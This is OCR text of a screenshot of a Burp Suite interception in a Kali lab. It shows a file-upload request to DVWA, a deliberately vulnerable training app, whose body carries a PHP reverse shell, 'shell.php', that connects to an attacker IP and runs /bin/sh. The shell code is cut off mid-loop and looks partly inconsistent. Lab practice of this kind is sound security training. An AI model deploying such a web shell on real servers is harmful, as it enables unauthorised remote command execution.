 kali-linux-2024-W36-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 16:25
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
16:24:05 9 D... HTTP → Request POST http://192.168.50.101/dvwa/vulnerabilities/upload/
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 1822
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPInDI1adRFZJZotR
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=2e59b1cd750ee21045a9a84c43b786ce
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryPInDI1adRFZJZotR
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryPInDI1adRFZJZotR
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 set_time_limit(0);
26 $ip = '192.168.50.100'; // Inserisci l'indirizzo IP del tuo attaccante
27 $port = 1024; // Inserisci la porta su cui il tuo attaccante è in ascolto
28
29 // Crea il socket per connettersi all'attaccante
30 $sock = fsockopen($ip, $port);
31 if (!$sock) {
32 exit("Impossibile connettersi\n");
33 }
34
35 // Crea il processo della shell (usiamo popen per eseguire la shell)
36 $descriptorspec = array(
37 0 => array("socket", $sock, "r"), // stdin (comandi ricevuti dall'attaccante)
38 1 => array("socket", $sock, "w"), // stdout (output del comando da restituire all'attaccante)
39 2 => array("socket", $sock, "w") // stderr (errori da restituire all'attaccante)
40 );
41
42 $process = popen('/bin/sh', 'r'); // Usa popen per avviare la shell
43
44 if ($process) {
45 while ($cmd = fgets($sock)) { // Legge i comandi inviati dall'attaccante
46 $cmd = trim($cmd);
Search 0 highlights
Event log (1) All issues Memory: 129.6MB
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
vwa/vulnerabilities/upload/
DVWA
Vulnerability: File Upload
Choose an image to upload:
Choose File shell.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)